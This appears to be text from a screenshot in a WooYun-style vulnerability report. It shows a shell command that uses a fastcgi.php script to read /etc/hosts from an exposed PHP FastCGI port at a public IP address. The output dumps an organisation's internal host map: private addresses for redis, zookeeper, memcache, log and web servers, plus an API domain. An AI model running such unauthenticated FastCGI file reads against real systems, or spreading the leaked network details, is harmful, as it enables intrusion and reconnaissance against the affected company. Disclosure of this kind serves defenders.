 [root@ # php fastcgi.php 60.28.210.239:9000/etc/hosts
File: /hosts on 60.28.210.239:9000
X-Powered-By: PHP/5.3.6
Content-type: text/html
127.0.0.1 localhost
10.3.0.171 vm-logstorage-01
10.3.0.172 vm-logstorage-02
10.3.0.173 vm-logstorage-03
10.3.0.174 vm-logcompute-01
10.3.0.175 vm-logcompute-02
10.3.0.176 vm-logredis-01
10.3.0.180 vm-memcache-01
10.3.0.181 vm-memcache-02
10.3.0.182 vm-redis-01
10.3.0.183 vm-redis-02
10.3.0.190 vm-dsp-01
10.3.0.191 vm-dsp-02
10.3.0.192 vm-dsp-03
10.3.0.193 vm-dsp-04
10.3.0.194 vm-dsp-05
10.3.0.195 vm-dsp-06
10.3.0.231 vm-zookeeper-01
10.3.0.232 vm-zookeeper-02
10.3.0.233 vm-zookeeper-03
10.3.0.234 vm-zookeeper-04
10.3.0.235 vm-zookeeper-05
10.3.0.239 vm-g7web-01
10.3.0.240 vm-g7web-02
10.3.0.241 vm-g7web-03
10.3.0.242 vm-g7web-04
10.3.0.248 vm-lvs-01
10.3.0.249 vm-lvs-02
60.28.210.250 vm-vip-01
10.3.0.251 vm-jiankong-01
10.3.0.211 api.huoyunren.com
www.wooyun.org